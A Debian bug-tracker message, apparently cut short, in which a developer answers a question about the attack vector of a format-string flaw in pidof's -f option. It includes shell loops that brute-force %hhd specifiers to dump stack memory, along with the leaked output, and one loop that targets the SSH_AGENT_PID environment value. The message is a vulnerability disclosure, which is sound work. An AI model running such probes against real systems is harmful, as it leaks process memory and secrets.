 exploited in a script to
it's probably low risk, but I'd like to
Message #30 received at 924792@bugs.debian.org (full text, mbox, reply):
From: Matteo Croce <mcroce@redhat.com>
To: 924792@bugs.debian.org, Ian Campbell <ijc@debian.org>
Subject: Re: Bug#924792: pidof: unsanitized user input makes pidof crash
Date: Mon, 18 Mar 2019 19:58:08 +0100
> What's the attack vector here (making this an exploit rather than
> "just" a bug)?
>
I didn't investigate too much, but with a trivial brute force I can add
%hhd at will until I dump what I need from the stack:
$ arg='[%d '; until ./pidof -f "$arg] mem: %s" pidof teststring |grep
-q teststring; do arg="$arg %hhd"; done
$ ./pidof -f "$arg] mem: %s"
pidof teststring [30286 0 -128 0 48 -45 -1 0 -112 -128 0 0 0 -40 0 0 0
120 -32 7 72 7 -112 28 0 88 0 0 47 47 0 0 0 0 95 76 0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0 -48 8 -16 0 -96 116 8 -104 -16 -88 -92 0 2 0 0
0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
0 0 0 -64 0 -64 8 5 0 0 -96 1 -43 0 0 -32 0 -64 -16 0 0 0 19 0 8 0 -64
0 -124 -16 0 0 0 -124 -124 0 0 0 56 80 10 0 0 -16 0 0 30 -8 -96 5 -56
-48 -45 11] mem: teststring
$ arg='[%d '; until ./pidof -f "$arg] mem: %s" pidof |grep -q
SSH_AGENT_PID ; do arg="$arg %hhd"; done
$ ./pidof -f "$arg] mem: %s"
pidof [31295 0 -128 0 104 -49 -1 0 -112 -128 0 0 -40 0 0 0 120 32 7